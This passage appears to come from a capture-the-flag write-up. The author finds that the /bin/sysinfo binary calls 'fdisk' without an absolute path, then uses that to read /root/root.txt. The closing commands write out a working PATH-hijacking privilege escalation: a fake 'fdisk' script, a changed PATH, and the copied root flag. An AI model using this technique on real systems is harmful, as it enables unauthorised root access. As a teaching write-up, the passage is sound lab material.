I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk /dev/loop2: 149.9 MiB, 157192192 bytes, 307016 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
...
...
...
(screen was depicted)
====================CPU Info====================
processor : 0
vendor_id : AuthenticAMD
cpu family : 23
model : 1
model name : AMD EPYC 7401P 24-Core Processor
stepping : 2
microcode : 0x8001230
cpu MHz : 2000.000
cache size : 512 KB
physical id : 0
...
...
...
(screen was depicted)
====================MEM Usage=====================
total used free shared buff/cache available
Mem: 3.8G 615M 1.7G 3.9M 1.5G 3.0G
Swap: 947M 0B 947M
so the output is devided into 4 sections.
- Hardware Info
- Disk Info
- CPU Info
- MEM Usage
running strings tools against ‘/bin/sysinfo’ and grep for above words with -A1 option to get 1 line after each word.
theseus@ubuntu:~$ strings /bin/sysinfo | grep 'Hardware\|Disk\|CPU\|MEM' -A1
====================Hardware Info====================
lshw -short
====================Disk Info====================
fdisk -l
====================CPU Info====================
cat /proc/cpuinfo
====================MEM Usage=====================
free -h
lets run each command individually..
all of them works fine but for one command. which is fdisk -l it returns Permission denied. so it needs higher privileges to be executed.
and also it is being called without absolute path, which means we can trick the system into executing our own binary
theseus@ubuntu:~$ echo 'cat /root/root.txt > /home/theseus/root.txt' > fdisk
theseus@ubuntu:~$ chmod 777 fdisk
theseus@ubuntu:~$ export PATH=/home/theseus:$PATH
theseus@ubuntu:~$ /bin/sysinfo
theseus@ubuntu:~$ cat root.txt
******************75ff780e2dafc8
- thanks for reading